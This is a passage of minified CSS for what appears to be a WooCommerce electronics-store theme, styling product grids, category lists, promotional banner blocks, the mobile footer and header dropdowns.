2.571em} .products>.product .price{font-size: 1.143em; line-height: 1em} .products>.product .add-to-cart-wrap{display: unset} .products>.product .add-to-cart-wrap.show-in-mobile{display: block} .products>.product .product-loop-body{display: none} .block .block-body .products-block{margin-top:20px} #new-product-area .block-body .products-block, #top-product-area .block-body .products-block{margin-top:0px} @media (min-width:1200px){.products>.product.hover, .products>.product:hover{z-index: 999; position: relative;}.products>.product.hover, .products>.product:hover .add-to-cart-wrap .button{opacity: 1; visibility: visible;}.products>.product{height: 290px;}.products>.product.hover:after, .products>.product:hover:after{content: none !important}.products>.product.hover .product-inner, .products>.product:hover .product-inner{position: absolute; width: 100%; height: auto; min-height: 100%; box-shadow: 0 0 6px 0 rgba(1, 1, 1, .3); background-color: #fff}.products>.product.hover .hover-area, .products>.product:hover .hover-area{display: block; padding-top: .214em; border-top: 1px solid #eaeaea}.products>.product::after{height: 80%}.products>.product.product-card::after{height: 70%}.products>.product .loop-product-categories{margin-bottom: 1em; font-size: .857em; line-height: 1.05em; height: 1.05em}.products>.product .price-add-to-cart{margin-bottom: .5em}.products>.product .price{line-height: 1em}.products>.product .add-to-cart-wrap{display: block}.products>.product .hover-area .action-buttons{flex-wrap: wrap}} .product-card .product-inner{display: flex; align-items: flex-start; flex-wrap: wrap} .product-card .card-media-left{flex: 0 0 43%; max-width: 43%; padding-right: 15px} .product-card .card-body{flex: 0 0 57%; max-width: 57%; padding-left: 15px; align-self: stretch} .product-card .card-body-inner{height: 100%; display: flex; flex-direction: column; position: relative} .product-card.product .price-add-to-cart{margin-top: auto} .product-card .hover-area{flex: 0 0 57%; align-self: flex-end; margin-left: 43%; max-width: 57%} .product-loop-categories{padding-left: 0; list-style: none; display: flex; flex-wrap: wrap; margin-right: -15px; margin-left: -15px} .product-loop-categories .product-category{position: relative; width: 100%; min-height: 1px; padding-right: 15px; padding-left: 15px; flex: 0 0 33.3333333333%; max-width: 33.3333333333%; text-align: center; margin-bottom: 1em} .product-loop-categories .product-category:last-child::after, .product-loop-categories .product-category:nth-child(3n)::after{content: none} .product-loop-categories .product-category .woocommerce-loop-category__title{font-size: 15px; height: auto} @media (min-width:576px){.product-loop-categories .product-category{flex: 0 0 25%; max-width: 25%}.product-loop-categories .product-category:nth-child(3n)::after{content: ' '}.product-loop-categories .product-category:nth-child(4n)::after{content: none}} @media (min-width:768px){.product-loop-categories .product-category{flex: 0 0 20%; max-width: 20%}.product-loop-categories .product-category:nth-child(3n)::after, .product-loop-categories .product-category:nth-child(4n)::after{content: ' '}.product-loop-categories .product-category:nth-child(5n)::after{content: none}} @media (min-width:1200px){.product-loop-categories.columns-1 .product-category{flex: 0 0 100%; max-width: 100%}.product-loop-categories.columns-1 .product-category::after{content: none}.product-loop-categories.columns-2 .product-category{flex: 0 0 50%; max-width: 50%}.product-loop-categories.columns-2 .product-category::after{content: ' '}.product-loop-categories.columns-2 .product-category:last-child::after, .product-loop-categories.columns-2 .product-category:nth-child(2n)::after{content: none}.product-loop-categories.columns-3 .product-category{flex: 0 0 33.3333333333%; max-width: 33.3333333333%}.product-loop-categories.columns-3 .product-category::after{content: ' '}.product-loop-categories.columns-3 .product-category:nth-child(3n)::after{content: none}.product-loop-categories.columns-4 .product-category{flex: 0 0 25%; max-width: 25%}.product-loop-categories.columns-4 .product-category::after{content: ' '}.product-loop-categories.columns-4 .product-category:nth-child(4n)::after{content: none}.product-loop-categories.columns-5 .product-category{flex: 0 0 20%; max-width: 20%}.product-loop-categories.columns-5 .product-category::after{content: ' '}.product-loop-categories.columns-5 .product-category:nth-child(5n)::after{content: none}.product-loop-categories.columns-6 .product-category{flex: 0 0 16.6666666667%; max-width: 16.6666666667%}.product-loop-categories.columns-6 .product-category::after{content: ' '}.product-loop-categories.columns-6 .product-category:nth-child(6n)::after{content: none}.product-loop-categories.columns-7 .product-category{flex: 0 0 14.2857142858%; max-width: 14.2857142858%}.product-loop-categories.columns-7 .product-category::after{content: ' '}.product-loop-categories.columns-7 .product-category:nth-child(7n)::after{content: none}.product-loop-categories.columns-8 .product-category{flex: 0 0 12.5%; max-width: 12.5%}.product-loop-categories.columns-8 .product-category::after{content: ' '}.product-loop-categories.columns-8 .product-category:nth-child(8n)::after{content: none}.product-loop-categories .product-category:focus, .product-loop-categories .product-category:hover{box-shadow: 0 0 6px 0 rgba(1, 1, 1, .3)}} .section-product-categories header{margin-bottom: 1em} @media (max-width:991.98px){.footer-v2{padding-bottom: 0}} .footer-v2 .handheld{background-color: #f2f2f2; padding-top: 15px} @media (min-width:992px){.footer-v2 .handheld{display: none}} .footer-v2 .handheld .handheld-widget-menu{width: 100%; padding-right: 15px; padding-left: 15px; margin-right: auto; margin-left: auto; margin-bottom: 30px} @media (min-width:576px){.footer-v2 .handheld .handheld-widget-menu{max-width: 540px}} @media (min-width:768px){.footer-v2 .handheld .handheld-widget-menu{max-width: 720px}} @media (min-width:992px){.footer-v2 .handheld .handheld-widget-menu{max-width: 960px}} @media (min-width:1200px){.footer-v2 .handheld .handheld-widget-menu{max-width: 1140px}} @media (min-width:1480px){.footer-v2 .handheld .handheld-widget-menu{max-width: 1430px}} .footer-v2 .handheld .handheld-widget-menu .columns{background-color: #fff; margin-bottom: 10px; border-radius: 7px} .footer-v2 .handheld .handheld-widget-menu .widget-title{font-size: 16px; font-weight: 600; padding: 20px; margin-bottom: 0; position: relative; cursor: pointer} .footer-v2 .handheld .handheld-widget-menu .widget-title:after{position: absolute; content: '\79'; font-family: font-electro; color: #333e48; right: 20px} .footer-v2 .handheld .handheld-widget-menu .menu{padding-left: 0; list-style: none; padding: 0 20px 20px; margin-bottom: 0} .footer-v2 .handheld .handheld-widget-menu .menu a{color: #0062bd} .footer-v2 .handheld .footer-social-icons{width: 100%; padding-right: 15px; padding-left: 15px; margin-right: auto; margin-left: auto; margin-bottom: 30px; text-align: center} @media (min-width:576px){.footer-v2 .handheld .footer-social-icons{max-width: 540px}} @media (min-width:768px){.footer-v2 .handheld .footer-social-icons{max-width: 720px}} @media (min-width:992px){.footer-v2 .handheld .footer-social-icons{max-width: 960px}} @media (min-width:1200px){.footer-v2 .handheld .footer-social-icons{max-width: 1140px}} @media (min-width:1480px){.footer-v2 .handheld .footer-social-icons{max-width: 1430px}} .footer-v2 .handheld .handheld-footer-bar{background-color: #333e48} .footer-v2 .handheld .handheld-footer-bar .handheld-footer-bar-inner{width: 100%; padding-right: 15px; padding-left: 15px; margin-right: auto; margin-left: auto; display: flex; justify-content: space-between; padding-top: 20px; padding-bottom: 20px} @media (min-width:576px){.footer-v2 .handheld .handheld-footer-bar .handheld-footer-bar-inner{max-width: 540px}} @media (min-width:768px){.footer-v2 .handheld .handheld-footer-bar .handheld-footer-bar-inner{max-width: 720px}} @media (min-width:992px){.footer-v2 .handheld .handheld-footer-bar .handheld-footer-bar-inner{max-width: 960px}} @media (min-width:1200px){.footer-v2 .handheld .handheld-footer-bar .handheld-footer-bar-inner{max-width: 1140px}} @media (min-width:1480px){.footer-v2 .handheld .handheld-footer-bar .handheld-footer-bar-inner{max-width: 1430px}} .footer-v2 .handheld .handheld-footer-bar .footer-logo{margin-bottom: 0; flex: 0 0 33.3333333333%; max-width: 33.3333333333%; align-self: center} .footer-v2 .handheld .handheld-footer-bar .footer-call-us{margin-bottom: 0; flex: 0 0 45.8333333333%; max-width: 45.8333333333%} .footer-v2 .handheld .handheld-footer-bar .footer-call-us .call-us-text{font-size: 13px; color: #fff; font-weight: 400} .footer-v2 .handheld .handheld-footer-bar .footer-call-us .call-us-number, .footer-v2 .handheld .handheld-footer-bar .footer-call-us .call-us-number a{font-size: 20px; color: #fff} .dropdown-menu-user-account{right: -50px; left: auto; border-top: 2px solid transparent} .register-sign-in-dropdown-inner{min-width: 220px; text-align: center; font-size: 12px; padding-left: 21px; padding-right: 21px} .register-sign-in-dropdown-inner p{margin: 0} .register-sign-in-dropdown-inner .sign-in-action{padding: 10px 0} .register-sign-in-dropdown-inner .register{border-top: 1px solid #ebebeb; padding: 10px 0} @media (max-width:575.98px){.single_add_to_cart_button.button{display: block; width: 94%}.ec-tabs>li, .single-product .cart, .single-product .single-product-wrapper, .single-product .woocommerce-tabs, .wc-tabs>li{margin-bottom: 0}.sticky-single-add-to-cart-mobile .single_add_to_cart_button{position: fixed; z-index: 1080; left: 0; right: 0; bottom: 10px; margin: 0 auto; border-radius: 6px; background-color: #333e48 !important}.sticky-single-add-to-cart-mobile .single_add_to_cart_button:focus, .sticky-single-add-to-cart-mobile .single_add_to_cart_button:hover{color: #fff}.single-product #scrollUp{bottom: 52px}.add-all-to-cart{width: 80%; border-radius: 8px; margin: auto; display: block}#tab-specification table tr td, #tab-specification table tr th, #tab-specification table.shop_attributes tr td, #tab-specification table.shop_attributes tr th{padding: 10px 0}.electro-description{margin-bottom: 1em}} .woocommerce-page .page-header{display: flex; align-items: center; justify-content: space-between} .woocommerce-page .page-header .woocommerce-result-count{margin-bottom: 0} .woocommerce-page .shop-control-bar-bottom{display: flex; align-items: center; padding: 1em 0; justify-content: space-between; flex-direction: column} @media (min-width:576px){.woocommerce-page .shop-control-bar-bottom{flex-direction: initial}} .woocommerce-page .shop-control-bar-bottom:after{content: none} .woocommerce-page .shop-control-bar-bottom .woocommerce-result-count{float: none; line-height: 1; margin-left: 0; margin-bottom: 20px} @media (min-width:576px){.woocommerce-page .shop-control-bar-bottom .woocommerce-result-count{margin: .5em 0}} .widget_shopping_cart_content .wcppec-cart-widget-button{margin-top: 16px; display: block} .widget_shopping_cart_content .wcppec-cart-widget-button img{margin: auto} .woocommerce_checkout_timeline{margin-bottom: 2.4rem} .timeline-horizontal .woocommerce-form-coupon-toggle{display: flex} .timeline-horizontal .checkout_billing, .timeline-horizontal .checkout_coupon, .timeline-horizontal .woocommerce-NoticeGroup-checkout, .timeline-horizontal .woocommerce-form-coupon-toggle>.woocommerce-info{flex: 0 0 66.67% !important; margin: 0 auto} .prdctfltr_wc .prdctfltr_filter_title{margin-top: 20px} .prdctfltr_wc{margin-bottom: 0 !important; padding: 0 1.429em} .stretch-full-width{width: 100vw; position: relative; margin-left: calc(-50vw + 50% - 8px)} @media (max-width:991.98px){.stretch-full-width{margin-left: calc(-50vw + 50%)}} body .site-content-inner{display: flex; flex-wrap: wrap; margin-right: -15px; margin-left: -15px} body .content-area{position: relative; width: 100%; min-height: 1px; padding-right: 15px; padding-left: 15px; flex: 0 0 100%; max-width: 100%} body .sidebar, body .sidebar-blog{position: relative; width: 100%; min-height: 1px; padding-right: 15px; padding-left: 15px; flex: 0 0 100%; max-width: 100%} @media (min-width:1200px){body .sidebar, body .sidebar-blog{flex: 0 0 25%; max-width: 25%}} body.left-sidebar .content-area, body.page-template-template-homepage-v2 .content-area, body.page-template-template-page-sidebar-left .content-area{order: 2} body.left-sidebar .sidebar, body.left-sidebar .sidebar-blog, body.page-template-template-homepage-v2 .sidebar, body.page-template-template-homepage-v2 .sidebar-blog, body.page-template-template-page-sidebar-left .sidebar, body.page-template-template-page-sidebar-left .sidebar-blog{order: 1} @media (min-width:768px){body.error404 .content-area, body.full-width .content-area, body.page-template-default .content-area, body.page-template-template-homepage-v1 .content-area, body.page-template-template-homepage-v3 .content-area, body.page-template-template-homepage-v4 .content-area, body.page-template-template-homepage-v5 .content-area, body.page-template-template-homepage-v6 .content-area, body.page-template-template-homepage-v7 .content-area, body.page-template-template-page-blank .content-area{flex: 0 0 100%; max-width: 100%}} @media (min-width:768px){body.page-template-template-page-centered-fullwidth .content-area{flex: 0 0 83.3333333333%; max-width: 83.3333333333%; margin-left: 8.3333333333%}} @media (min-width:768px){body.woocommerce-lost-password .content-area{flex: 0 0 66.6666666667%; max-width: 66.6666666667%; margin-left: 16.6666666667%}} @media (min-width:1480px){.page-template-template-homepage-v5 .container{max-width: 1430px}} @media (min-width:1200px){.page-template-template-homepage-v6 .container, .page-template-template-homepage-v7 .container{max-width: 1430px}} .home-v1-slider .fullwidthbanner-container, .home-v2-slider .fullwidthbanner-container, .home-v3-slider .fullwidthbanner-container{left: 0 !important} @media (min-width:1200px){.home-v1-slider .fullwidthbanner-container, .home-v2-slider .fullwidthbanner-container, .home-v3-slider .fullwidthbanner-container{left: 7px !important}} .row{display: flex; flex-wrap: wrap; margin-right: -15px; margin-left: -15px} .column{position: relative; width: 100%; min-height: 1px; padding-right: 15px; padding-left: 15px} .no-gutters{margin-right: 0; margin-left: 0} .no-gutters>.col, .no-gutters>[class*=col-]{padding-right: 0; padding-left: 0} .site-content{margin-bottom: 2.857em} .site-content+.brands-carousel{margin-top: 0; margin-bottom: 0;} .site-main>:last-child{margin-bottom: 0} .pull-end{float: right} .da-block{display: flex; justify-content: space-between; margin-left: -2.5px; margin-right: -2.5px; overflow: auto; flex-wrap: nowrap; align-items: stretch; margin-bottom: 1.643em} .da-block>.da{flex: 0 0 50%; max-width: 50%; padding: 0 2.5px; margin-bottom: 0} .da-block .da-inner{background-color: #f5f5f5; font-size: 10px; line-height: 1.278em; padding: 12px 0; height: 100%; display: flex} .da-block .da-text{font-weight: 200; text-transform: uppercase} .da-block .da-media{display: flex; align-items: flex-start; margin: auto} .da-block .da-media-left{margin-right: 4%} .da-block .da-media-left img{margin: auto} .da-block .da-media-left{flex: 0 0 50%; max-width: 50%} .da-block .da-media-body{flex: 0 0 auto; width: auto; max-width: none} .da-block .da-media-body, .da-block .da-media-left{flex-shrink: 1; align-self: center; height: 100%} .da-block a{color: #333e48} .da-block .da-action{font-weight: 700; display: flex; align-items: center; font-size: .833em; margin-top: 1.2em} .da-block .da-action::after{-webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; display: inline-block; font-style: normal; font-variant: normal; font-weight: 400; line-height: 1; vertical-align: -.125em; font-family: 'Font Awesome 5 Free'; font-weight: 900; line-height: 1.4; width: 12px; height: 12px; border-radius: 50%; content: "\f105"; font-weight: 700; margin-left: 8px; color: #fff; text-align: center} @media (min-width:576px){.da-block{margin-left: -5px; margin-right: -5px}.da-block>.da{padding: 0 5px}.da-block .da-inner{font-size: 12px}} @media (min-width:768px){.da-block{margin-left: -7.5px; margin-right: -7.5px}.da-block>.da{padding: 0 7.5px}.da-block .da-inner{font-size: 14px}} @media (min-width:992px){.da-block{margin-left: -10px; margin-right: -10px}.da-block>.da{padding: 0 10px}.da-block .da-inner{font-size: 16px}.da-block .da-action:after{width: 15px; height: 15px}.da-block.columns-3{margin-left: -15px; margin-right: -15px}.da-block.columns-3>.da{flex: 0 0 33.3333333333%; max-width: 33.3333333333%; padding: 0 15px}.da-block.columns-3 .da-inner{font-size: 13px; line-height: 16px}} @media (min-width:1200px){.da-block{margin-left: -15px; margin-right: -15px}.da-block>.da{padding: 0 15px}.da-block .da-inner{font-size: 18px; padding: 20px; min-height: 193px; line-height: 23px}.da-block .da-action{font-size: 14px; line-height: 30px; margin-top: 0}.da-block .da-action:after{width: 18px; height: 18px}.da-block .da-media-left{margin-right: 6%}.da-block.columns-3 .da-inner{padding: 12px 20px 12px 5px; font-size: 17px; min-height: auto; line-height: 21px}} @media (min-width:1200px){.da-block.columns-4>.da{flex: 0 0 25%; max-width: 25%; padding: 0 10px}.da-block.columns-4 .da-inner{padding: 17px 20px 8px 5px; font-size: 17px; min-height: auto; line-height: 21px}.da-block.columns-4 .da-text{margin-bottom: 7px}} .from, .upto{text-transform: uppercase; font-weight: 300; display: block} .from .prefix, .upto .prefix{font-size: .919em; line-height: .909em; display: inline-block; width: 1.321em; margin-right: 4px; margin-bottom: 2px} .from .value, .upto .value{font-weight: 700; font-size: 2.173em; letter-spacing: -.025em} .from .value sup, .upto .value sup{top: -.25em} .from .suffix, .upto .suffix{top: -.5em; position: relative; font-weight: 700; vertical-align: top; margin-left: 2px} .from .prefix{width: auto; display: block} .home-v5-da-block .vc-ads-block .da-block>.da, .vc-ads-block .da-block>.da, .wpb_wrapper .da-block>.da{flex: 0 0 100%; max-width: 100%} .home-v2-da-block .banners, .home-v3-da-block .banners, .home-v6-da-block .banners, .home-v7-da-block .banners{display: flex; margin-left: -10px; margin-right: -10px; margin-bottom: 2em; overflow: auto; flex-wrap: nowrap} .home-v2-da-block .banners>.banner, .home-v3-da-block .banners>.banner, .home-v6-da-block .banners>.banner, .home-v7-da-block .banners>.banner{display: block; padding: 0 10px; flex: 0 0 100%; max-width: 100%} @media (min-width:768px){.home-v2-da-block .banners>.banner, .home-v3-da-block .banners>.banner, .home-v6-da-block .banners>.banner, .home-v7-da-block .banners>.banner{flex: 0 0 50%; max-width: 50%}} .home-v2-da-block>.da-block, .home-v3-da-block>.da-block, .home-v6-da-block>.da-block, .home-v7-da-block>.da-block{margin: 0 -10px 43px -10px} .product-cards-carousel{padding: 0; overflow: hidden} @media (min-width:576px) and (max-width:1479.98px){.section-product-cards-carousel .product-cards-carousel .columns__wide--4 li.product:nth-child(1n+7){display: none}} .columns-2-1-2{display: flex; flex-wrap: wrap; margin-right: -15px; margin-left: -15px} .product-main-2-1-2 .images{width: 100%; margin: auto} .product-main-2-1-2 .images .thumbnails{display: flex} .product-main-2-1-2 .images .thumbnails a{display: block; width: 70px; border: 1px solid #e9e9e9; margin-right: 10px} .product-main-2-1-2 .images .thumbnails img{width: 60px; margin: auto} .columns-4-1-4{margin-left: 0; margin-right: 0} .features-list{display: flex; flex-wrap: wrap; margin-right: -15px; margin-left: -15px; margin-left: 0; margin-right: 0; margin-bottom: 1.643em; flex-wrap: nowrap; overflow: auto; justify-content: space-between} .features-list .feature{position: relative; width: 100%; min-height: 1px; padding-right: 15px; padding-left: 15px; flex: 0 0 180px; max-width: 180px; border-bottom: none; padding-right: 0; display: flex; margin: auto} .features-list .feature .media{margin: auto} @media (min-width:992px){.features-list .feature{padding-right: 15px}.features-list.columns-1{flex-direction: column}.features-list.columns-1 .feature{flex: 0 0 100%; max-width: 100%; border-bottom: 1px solid #ddd}.features-list.columns-1 .feature:last-child{border-bottom-width: 0}.features-list.columns-2 .feature{flex: 0 0 50%; max-width: 50%}.features-list.columns-3 .feature{flex: 0 0 33.3333333333%; max-width: 33.3333333333%}.features-list.columns-4 .feature{flex: 0 0 25%; max-width: 25%}.features-list.columns-5 .feature{flex: 0 0 20%; max-width: 20%}} .features-list.columns-6 .feature{flex: 0 0 16.6666666667%; max-width: 16.6666666667%} .columns-6-1{background-color: #fff; display: flex; flex-wrap: wrap; margin-right: -15px; margin-left: -15px; margin-left: 0; margin-right: 0} .home-list-categories ul.categories, .home-list-categories ul.sub-categories{padding-left: 0; list-style: none} .home-list-categories ul.sub-categories{display: none; text-align: left} .home-list-categories ul.sub-categories a{color: #9d9c9c; display: block; line-height: 21px; font-size: 13px} .home-list-categories ul.sub-categories a:focus, .home-list-categories ul.sub-categories a:hover{text-decoration: underline} .home-list-categories .category{text-align: center; margin-bottom: .833em; font-size: 12px; line-height: 1.417em} .home-list-categories .category::after{content: none; border-right: 1px solid #eaeaea; display: block; position: absolute; right: 0; height: calc(100% - 24px); top: 0} .home-list-categories .category-media-left{display: block; margin-bottom: .5em} .home-list-categories .see-all{display: none; text-align: right; font-size: 14px; line-height: 24px; font-weight: 700; color: #9d9c9c} .home-list-categories .see-all:focus, .home-list-categories .see-all:hover{text-decoration: underline} .home-list-categories .category-media-heading{color: #292929; font-size: 1em; line-height: 1.417em} .home-list-categories .category-media-heading a{color: #292929} .home-list-categories .category-media-heading a:focus, .home-list-categories .category-media-heading a:hover{text-decoration: underline} .home-list-categories ul.categories{display: flex; flex-wrap: wrap; margin-right: -15px; margin-left: -15px; margin-top: 1rem} .home-list-categories ul.categories>li.category{position: relative; width: 100%; min-height: 1px; padding-right: 15px; padding-left: 15px; flex: 0 0 33.3333333333%; max-width: 33.3333333333%} @media (min-width:576px){.home-list-categories ul.categories{margin-top: 0}.home-list-categories .category{font-size: 12px}.home-list-categories .category-media{display: flex; align-items: center}.home-list-categories .category-media-left{margin-right: 5px}.home-list-categories .category-media-body{flex: 0 0 57%; max-width: 57%}} @media (min-width:768px){.home-list-categories .category{font-size: 14px}} @media (min-width:992px){.home-list-categories .category{font-size: 16px}.home-list-categories .category-media-heading{text-align: left}} @media (min-width:1200px){.home-list-categories ul.categories{padding-top: 10px}.home-list-categories .category{font-size: 18px; margin-bottom: 2em}.home-list-categories .category::after{content: ' '}.home-list-categories .category:nth-child(3n)::after{content: none}.home-list-categories .category-media{align-items: flex-start}.home-list-categories .category-media-left{margin-right: 1em}.home-list-categories ul.sub-categories{display: block}.home-list-categories .see-all{display: block}} body .cart-collaterals{display: flex; flex-wrap: wrap; margin-right: -15px; margin-left: -15px} body .cart-collaterals .cart_totals, body .cart-collaterals .cross-sells{position: relative; width: 100%; min-height: 1px; padding-right: 15px; padding-left: 15px; flex: 0 0 100%; max-width: 100%} @media (min-width:768px){body .cart-collaterals .cart_totals{flex: 0 0 41.6666666667%; max-width: 41.6666666667%; margin-left: 58.3333333333%}} @media (min-width:768px){body .cart-collaterals .cross-sells{flex: 0 0 50%; max-width: 50%}} @media (min-width:768px){body .cart-collaterals .cross-sells+.cart_totals{flex: 0 0 41.6666666667%; max-width: 41.6666666667%; margin-left: 8.3333333333%}} @media (min-width:1200px){.handheld-sidebar-toggle{display: none}} @media (max-width:1199.98px){.post-type-archive-product.woocommerce-page .brands-carousel, .post-type-archive-product.woocommerce-page .page-header, .shop-control-bar .form-electro-wc-ppp, .shop-control-bar .shop-view-switcher, .shop-control-bar-bottom .form-electro-wc-ppp{display: none}.site-content .sidebar{background-color: #fff; position: fixed !important; top: 0; left: -340px; width: 288px !important; height: 100%; transition: all .3s; overflow-y: scroll; -webkit-overflow-scrolling: touch; z-index: 999; padding-top: 20px; opacity: 0; visibility: hidden}.site-content.active-hh-sidebar .sidebar{left: 0; opacity: 1; visibility: visible; box-shadow: 0 0 17px -1px rgba(0, 0, 0, .66)}#sidebar>aside{width: 100%}.shop-control-bar{display: flex; border-radius: 0; align-items: center; justify-content: space-between; padding: .4em 1.429em}.shop-control-bar .btn.sidebar-toggler{padding: 0; border-radius: 0; background-color: transparent}.shop-control-bar .btn.sidebar-toggler span{padding-left: 10px}.shop-control-bar .woocommerce-ordering{margin-bottom: 0}.shop-control-bar .woocommerce-ordering .orderby{border: none; background-color: transparent}.shop-control-bar::after{display: none}.shop-control-bar-bottom{padding: 14px 0; border-bottom: 1px solid #eaeaea; margin: 30px 0; display: flex; justify-content: space-between; align-items: center}.shop-control-bar-bottom .woocommerce-result-count{line-height: 1.2; font-size: 13px; margin-left: 0}.shop-control-bar-bottom::after{display: none}} .home-mobile-v1-da-block .da-block, .home-mobile-v2-da-block .da-block{display: flex; flex-wrap: wrap; margin-right: -15px; margin-left: -15px} .home-mobile-v1-da-block .da, .home-mobile-v2-da-block .da{position: relative; width: 100%; min-height: 1px; padding-right: 15px; padding-left: 15px; flex: 0 0 50%; max-width: 50%; margin-bottom: 0} .home-mobile-v1-da-block .da-action, .home-mobile-v2-da-block .da-action{font-size: 10px} .home-mobile-v1-da-block .da-action .upto, .home-mobile-v2-da-block .da-action .upto{display: flex} .home-mobile-v1-da-block .da-block{margin-bottom: 10px} .home-mobile-v1-da-block .da-media-body{padding: 1.1em .8em 1.1em 0} .home-mobile-v1-da-block .da{height: 100px} .home-mobile-v1-da-block .da .media-body{padding: 1.1em .8em 1.1em 0} .home-mobile-v1-da-block .da:first-child{padding-left: 0; padding-right: 2px} .home-mobile-v1-da-block .da:last-child{padding-left: 2px; padding-right: 0} .home-mobile-v1-da-block .da .da-action>a:after{margin-left: 12px} .home-mobile-v1-da-block .da .da-text{font-size: 11px; font-weight: 400} .product-categories-list .categories{padding-left: 0; list-style: none; display: flex; overflow: auto} .product-categories-list .category{text-align: center; max-width: 76px; flex: 0 0 76px; padding-bottom: 10px} .product-categories-list .category a{display: block; color: #333e48} .product-categories-list .category a h4{font-size: 12px} .product-categories-list .category img{max-width: 60px; margin: auto} .home-categories-block.mobile-home-categories-block .categories{flex-wrap: wrap; padding: 0 9px} .home-categories-block.mobile-home-categories-block .category{flex: 0 0 50%; max-width: 50%; padding: 0 6px; margin-bottom: 11px} .home-categories-block.mobile-home-categories-block .category-title h4{font-size: .857em; font-weight: 600} section>.action{padding-top: 12px; border-top: 1px solid #ddd; margin-top: 10px} section>.action .action-link{font-size: 13px; color: #878787; display: flex; justify-content: space-between} section>.action .action-link:after{content: "\f054"; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; display: inline-block; font-style: normal; font-variant: normal; font-weight: 400; line-height: 1; vertical-align: -.125em; font-family: 'Font Awesome 5 Free'; font-weight: 900; font-size: 10px; line-height: inherit; color: #aeaeae} .home-mobile-v2-da-block .da-block{margin-bottom: 1.75em} .home-mobile-v2-da-block .da-inner{padding: 0} .home-mobile-v2-da-block .da-media{flex-direction: column} .home-mobile-v2-da-block .da .da-media-body, .home-mobile-v2-da-block .da .da-media-left{flex: 0 0 100%; max-width: 100%; padding: 0; display: block} .home-mobile-v2-da-block .da .da-media-left{margin-right: 0} .home-mobile-v2-da-block .da .da-media-body{text-align: center; padding: .84em 2em 1.4em} .home-mobile-v2-da-block .da .da-text{font-size: 15px; font-weight: 300; line-height: 1.278em} .home-mobile-v2-da-block .da .da-action{font-size: 14px; display: flex; justify-content: center} .home-mobile-v2-da-block .da .da-action:after{margin-left: 12px; display: flex; justify-content: center; align-items: center; width: 17px; height: 17px} .home-mobile-v2-da-block .da:first-child{padding-left: 0; padding-right: 5px} .home-mobile-v2-da-block .da:last-child{padding-left: 5px; padding-right: 0} .home-mobile-v2-da-block .da .da-action>a{font-size: 14px} .home-mobile-v2-features-block{width: 100vw; position: relative; margin-left: calc(-50vw + 50% - 8px); margin-bottom: 23px} @media (max-width:991.98px){.home-mobile-v2-features-block{margin-left: calc(-50vw + 50%)}} .home-mobile-v2-features-block .features-list{display: flex; border: none; overflow: auto; align-items: center; padding: 14.5px; margin-bottom: 0} .home-mobile-v2-features-block .features-list .media-left{padding-right: 0} .home-mobile-v2-features-block .features-list .media-left i{color: #333e48; font-size: 33px} .home-mobile-v2-features-block .features-list .media-body{font-size: .8em} .home-mobile-v2-features-block .features-list .feature{border: none; padding: 0} .home-mobile-v2-features-block .features-list .feature .media{width: 134px} .home-mobile-v2-features-block .features-list .feature+.feature{border-bottom: 0} .home-mobile-v2-features-block .features-list .feature+.feature .media{border-left: 1px solid transparent; padding-left: 15px; margin-left: 15px} .dropdown-menu{border-radius: 0; box-shadow: 0 2px 5px 0 rgba(0, 0, 0, .28); border-color: transparent; min-width: 200px; border-bottom-left-radius: .5em; border-bottom-right-radius: .5em} .dropdown-menu>li>a{display: block; width: 100%; padding: .25rem 1.5rem; clear: both; font-weight: 400; color: #212529; text-align: inherit; white-space: nowrap; background-color: transparent; border: 0} .dropdown-menu>li>a:focus, .dropdown-menu>li>a:hover{color: #16181b; text-decoration: none; background-color: #f8f9fa} .dropdown-menu>li>a.active, .dropdown-menu>li>a:active{color: #fff; text-decoration: none} .dropdown-menu>li>a.disabled, .dropdown-menu>li>a:disabled{color: #6c757d; background-color: transparent} .dropdown-menu-mini-cart{border-top-width: 2px; border-top-style: solid} .masthead{display: flex; flex-wrap: wrap; margin-right: -15px; margin-left: -15px; align-items: center} .twitter-typeahead{z-index: 2} .live-search-media{display: flex; align-items: center} .live-search-media .media-body{flex: 1; width: auto} .handheld-header .twitter-typeahead, .handheld-header-v2 .twitter-typeahead, .handheld-header-wrap .twitter-typeahead, .mobile-header-v1 .twitter-typeahead, .mobile-header-v2 .twitter-typeahead{display: block !important; position: static !important} .handheld-header .twitter-typeahead .search-field, .handheld-header-v2 .twitter-typeahead .search-field, .handheld-header-wrap .twitter-typeahead .search-field, .mobile-header-v1 .twitter-typeahead .search-field, .mobile-header-v2 .twitter-typeahead .search-field{width: 100%} .handheld-header .twitter-typeahead .tt-menu, .handheld-header-v2 .twitter-typeahead .tt-menu, .handheld-header-wrap .twitter-typeahead .tt-menu, .mobile-header-v1 .twitter-typeahead .tt-menu, .mobile-header-v2 .twitter-typeahead .tt-menu{margin-left: 0 !important; width: 100%} .mobile-header-v2 .site-search .widget.widget_product_search form:after, .mobile-header-v2 .site-search .widget.widget_search form:after{z-index: 2} .handheld-header-v1 .twitter-typeahead .search-field, .handheld-header-v2 .twitter-typeahead .search-field{height: 100%} .handheld-header-v1 .twitter-typeahead .live-search-media, .handheld-header-v2 .twitter-typeahead .live-search-media{display: flex; width: 100%} .header-logo-area{display: flex; justify-content: space-between; align-items: center} .header-logo-link{display: block} .header-icons{display: flex; justify-content: flex-end; align-items: center} .header-icon{position: relative; margin-left: 2.714em} .header-icon>a{color: #333e48; line-height: 2.53em; font-size: 1.142em; font-weight: 700} .header-icon>a i{line-height: .9em; font-size: 1.429em} .header-icon>a:focus, .header-icon>a:hover{color: #000} .header-icon .header-icon-counter{bottom: -3px; left: 7px; position: absolute} .header-icon__cart a[href="#off-canvas-cart-summary"]+.dropdown-menu-mini-cart{display: none} .header-icon-counter{font-size: .75em; line-height: 1.75em; font-weight: 700; width: 1.75em; text-align: center; border-radius: 50%; display: inline-block} .image-vertical-align{display: flex; align-items: center} .electro-animate-dropdown.animated-dropdown .dropdown a[data-hover=dropdown]+.dropdown-menu{transition: all .2s} @keyframes slidenavAnimation{from{margin-top: -30px; opacity: 0}to{margin-top: 0; opacity: 1}} @-webkit-keyframes slidenavAnimation{from{margin-top: -30px; opacity: 0}to{margin-top: 0; opacity: 1}} .departments-menu-v2 .dropdown{width: 100%; height: 100%} .departments-menu-v2 .dropdown-submenu>.dropdown-menu{width: 0; display: block; opacity: 0 !important; visibility: hidden !important} .departments-menu-v2 .dropdown-submenu:focus>.dropdown-menu, .departments-menu-v2 .dropdown-submenu:hover>.dropdown-menu{width: 100%; opacity: 1 !important; visibility: visible !important} .departments-menu-v2 